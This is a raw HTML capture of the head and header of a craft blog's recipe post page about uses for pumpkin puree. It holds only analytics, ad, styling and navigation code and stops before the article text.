

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://club.chicacircle.com/5-yummy-ideas-for-pumpkin-puree-other-than-pumpkin-pie/
body_size: 69885
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
<head>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11108760-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11108760-9');
</script>
	
	
<meta name="google-site-verification" content="9Q-8N4jJmxCtBRCMu3FtsvOV6P3bGbKY_xssFxsQ4To" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>5 Yummy Ideas for Pumpkin Puree other than Pumpkin Pie | Club Chica Circle - where crafty is contagious</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://club.chicacircle.com/xmlrpc.php" />
<!--[if IE]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Feed" href="https://club.chicacircle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Comments Feed" href="https://club.chicacircle.com/comments/feed/" />

    <meta property="og:title" content="5 Yummy Ideas for Pumpkin Puree other than Pumpkin Pie"/>
    <meta property="og:description" content="tween craft ideas | mom and daughter craft ideas | crafts for kids | kids craft | fun tween crafts | crafting with your tween | connecting with your tween | holiday craft ideas | homemade gift ideas"/>
    <meta property="og:type" content="article"/>
    <meta property="og:url" content="http://yourWebsiteURL"/>
    <meta property="og:site_name" content="Club Chica Circle - where crafty is contagious"/>
    <meta property="og:image" content="Array"/>

		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-11108760-9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-11108760-9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-11108760-9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/club.chicacircle.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://club.chicacircle.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Sans|' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='https://club.chicacircle.com/wp-content/themes/magazine-premium/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://club.chicacircle.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,doc,ppt,xls,jpeg,png,gif,tiff","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/club.chicacircle.com","hash_tracking":"false","ua":"UA-11108760-9","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='https://club.chicacircle.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://club.chicacircle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://club.chicacircle.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Got Candy? Try these Candy Jar with Caulk Ideas' href='https://club.chicacircle.com/got-candy-try-these-candy-jar-with-caulk-ideas/' />
<link rel='next' title='Sweet Potato and Yam Galette with Country Crock Pumpkin Spice Spread and Giveaway' href='https://club.chicacircle.com/sweet-potato-and-yam-galette-with-country-crock-pumpkin-spice-spread-and-giveaway/' />
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="https://club.chicacircle.com/5-yummy-ideas-for-pumpkin-puree-other-than-pumpkin-pie/" />
<link rel='shortlink' href='https://club.chicacircle.com/?p=4301' />
<link rel="alternate" type="application/json+oembed" href="https://club.chicacircle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclub.chicacircle.com%2F5-yummy-ideas-for-pumpkin-puree-other-than-pumpkin-pie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://club.chicacircle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclub.chicacircle.com%2F5-yummy-ideas-for-pumpkin-puree-other-than-pumpkin-pie%2F&#038;format=xml" />

<script data-cfasync='false'  src='//monu.delivery/site/4/c/9b18b1-c96f-4e5f-8796-ed506ec09c76.js' type='text/javascript'></script>
<style>
body { color: #444444; font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #ce4889; font-family: PT Sans, sans-serif; font-weight: normal }
#site-title a,#site-description{}
#site-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#site-navigation, #site-sub-navigation { font-family: Raleway, cursive; font-weight: normal; }
#site-navigation { font-size: 18px; background-color: #9ac43e; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #44c0e5; }
#site-navigation li a { color: #ffffff; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #3c81d1; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
</style>
			<style>
		#related_posts_thumbnails li{
			border-right: 1px solid #dddddd;
			background-color: #ffffff		}
		#related_posts_thumbnails li:hover{
			background-color: #ed7b7b;
		}
		.relpost_content{
			font-size: 12px;
			color: #333333;
		}
		.relpost-block-single{
			background-color: #ffffff;
			border-right: 1px solid  #dddddd;
			border-left: 1px solid  #dddddd;
			margin-right: -1px;
		}
		.relpost-block-single:hover{
			background-color: #ed7b7b;
		}
		</style>

		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://club.chicacircle.com/wp-content/uploads/2017/11/new-pattern.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-270x270.jpg" />
<!-- Custom CSS -->
<style>
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/


#site-navigation li a {
   text-shadow: none;
}
   
#optin { margin: 0 auto 2em; overflow: hidden; text-align: center; max-width: 460px; float: left; }
    #optin input {
    	background: #fff ;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
		margin: 0 10px 10px 0;
		padding: 8px 10px;
		width: 200px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin h2 {
        font-size: 15px;
        letter-spacing: 1px;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin input.name { background: #fff; padding-left: 5px }
		#optin input.email { background: #fff; padding-left: 5px }
		#optin input[type="submit"] {
			background: #00acec;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: bold;
			padding: 5px 7px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin input[type="submit"]:hover { background: #b3d038 }
		#optin span { padding: 0; margin: 0; }
        
        #connect {display: inline; }
        
        #text-33 {margin-bottom: -55px;}
        
        #optin2 { margin: 0 auto 2em; overflow: hidden; text-align: center; float: left; width: 100%; background-color: #00acec;}
    #optin2 input {
    	background: #fff;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
       margin-left: 15px;
		width: 288px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin2 h2 {
        font-size: 15px;
        letter-spacing: 1px;
        color: #fff;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin2 input.name { background: #fff; padding-left: 5px }
		#optin2 input.email { background: #fff; padding-left: 5px }
		#optin2 input[type="submit"] {
			background: #b3d038;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: 700;
			padding: 9px 17px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin2 input[type="submit"]:hover { background: #fff; color: #b3d038; }
		#optin2 span { padding: 0; margin: 0; }
</style>
<!-- /Custom CSS -->
		

<meta name="google-site-verification" content="YE_2W8A2Ab7Ei9tratbWXkyhGKcTGmrwH-uhk_b-G-g" />

<meta name="google-site-verification" content="QIXOpq0273h2-RMwhZkYpuJDgoLCw-Sk9KL8HT8TAxc" />

<body>

  <!-- existing content -->

 


</body>

</head>
	



<body data-rsssl=1 class="post-template-default single single-post postid-4301 single-format-standard custom-background">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="icon-reorder"></i></a>
					<a href="#"><i class="icon-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" id="site-logo"  rel="home"><img src="https://club.chicacircle.com/wp-content/uploads/2017/11/ChicaCircle-new-logo.4.jpg" alt="Club Chica Circle &#8211; where crafty is contagious" /></a>
										<div id="title-wrapper">
						<h1 id="site-title" class="remove"><a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" rel="home">Club Chica Circle &#8211; where crafty is contagious</a></h1>
											</div>
				</div>
									<div id="header-widgets" class="fl">
						<aside id="text-48" class="header-widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50 START-->

<div id="mmt-fdb006bf-145b-4bd9-8001-5f34dcce8ffb"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["fdb006bf-145b-4bd9-8001-5f34dcce8ffb"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50  ENDS--></div>
		</aside><aside id="text-28" class="header-widget widget_text">			<div class="textwidget"><span id="connect" style="float: right; width:410px">
    <a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:chicacircle@gmail.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span>
</div>
		</aside>					</div>
					
				<nav id="site-navigation" role="navigation">
					<h3 class="assistive-text">Main menu</h3>
					<a class="assistive-text" href="#primary" title="Skip to content">Skip to content</a>
					<div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers" class="menu"><li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a>
	<li id="menu-item-5397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a>
	<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a>
	<li id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a>
	<li id="menu-item-10150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a>
	<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a>
	<li id="menu-item-3199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a>
	<li id="menu-item-9460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a>
	<li id="menu-item-5396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a>
</ul>

<li id="menu-item-12450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a>
<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a>
</ul>

<li id="menu-item-12328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a>
<li id="menu-item-17069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a>
</ul></div>				</nav><!-- #site-navigation -->

				<nav id="site-sub-navigation" role="navigation">
					<h3 class="assistive-text">Sub menu</h3>
					<div class="menu-sub-container"><ul id="menu-sub" class="secondary-menu"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a>
<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
<li id="menu-item-9463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a>
<li id="menu-item-9462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a>
</ul></div>				</nav><!-- #site-sub-navigation -->

			</div><!-- .c12 -->
			<script src=https://chicaproductions.mykajabi.com/forms/114367/embed.js></script>


